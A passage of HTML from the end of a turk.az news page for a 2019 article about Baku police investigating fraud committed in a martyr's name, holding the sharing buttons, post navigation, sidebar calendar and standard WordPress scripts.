href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/&amp;media=https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e.jpg&description=Bak%C4%B1+polisi%3A+%C5%9E%C9%99hid+ad%C4%B1ndan+istifad%C9%99+etm%C9%99kl%C9%99+d%C9%99l%C9%99duzluq+ed%C9%99n+%C5%9F%C9%99xs+bar%C9%99sind%C9%99+ara%C5%9Fd%C4%B1rmalara+ba%C5%9Flan%C4%B1l%C4%B1b" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bak%C4%B1+polisi%3A+%C5%9E%C9%99hid+ad%C4%B1ndan+istifad%C9%99+etm%C9%99kl%C9%99+d%C9%99l%C9%99duzluq+ed%C9%99n+%C5%9F%C9%99xs+bar%C9%99sind%C9%99+ara%C5%9Fd%C4%B1rmalara+ba%C5%9Flan%C4%B1l%C4%B1b %0A%0A https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Bakı polisi: Şəhid adından istifadə etməklə dələduzluq edən şəxs barəsində araşdırmalara başlanılıb&body=https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/&text=Bak%C4%B1+polisi%3A+%C5%9E%C9%99hid+ad%C4%B1ndan+istifad%C9%99+etm%C9%99kl%C9%99+d%C9%99l%C9%99duzluq+ed%C9%99n+%C5%9F%C9%99xs+bar%C9%99sind%C9%99+ara%C5%9Fd%C4%B1rmalara+ba%C5%9Flan%C4%B1l%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/turkiy%c9%99-silahli-quvv%c9%99l%c9%99ri-bas-q%c9%99rargahinin-kecmis-r%c9%99isi-v%c9%99fat-edib/">Türkiyə Silahlı Qüvvələri Baş Qərargahının keçmiş rəisi vəfat edib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/avropa-ittifaqi-il%c9%99-avrasiya-arasindaki-aviasiya-m%c9%99lumatlari-bakidaki-serverl%c9%99rd%c9%99-saxlanilacaq/">Avropa İttifaqı ilə Avrasiya arasındakı aviasiya məlumatları Bakıdakı serverlərdə saxlanılacaq</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2019-11-21T10:27:39+04:00"><meta itemprop="dateModified" content="2019-11-21T10:27:39+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/baki-polisi-s%c9%99hid-adindan-istifad%c9%99-etm%c9%99kl%c9%99-d%c9%99l%c9%99duzluq-ed%c9%99n-s%c9%99xs-bar%c9%99sind%c9%99-arasdirmalara-baslanilib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Bakı polisi: Şəhid adından istifadə etməklə dələduzluq edən şəxs barəsində araşdırmalara başlanılıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2019/11/c9b786d7-9f6e-4879-b88e-4f01d3b9e69e.jpg"><meta itemprop="width" content="1023"><meta itemprop="height" content="554"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_14 td_block_template_1">
<style>.tdi_14.td-a-rec{text-align:center}.tdi_14.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_14 .td-element-style{z-index:-1}.tdi_14.td-a-rec-img{text-align:left}.tdi_14.td-a-rec-img img{margin:0 auto 0 0}.tdi_14 .td_spot_img_all img,.tdi_14 .td_spot_img_tl img,.tdi_14 .td_spot_img_tp img,.tdi_14 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_14.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696a4480cba01
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":14745,"search_query":"","signature":"a23177423e042ebf45ce3a5045b34660","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=711464ab46","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":14745,"search_query":"","signature":"a23177423e042ebf45ce3a5045b34660","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.363 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 18:00:32 -->

<!-- super cache -->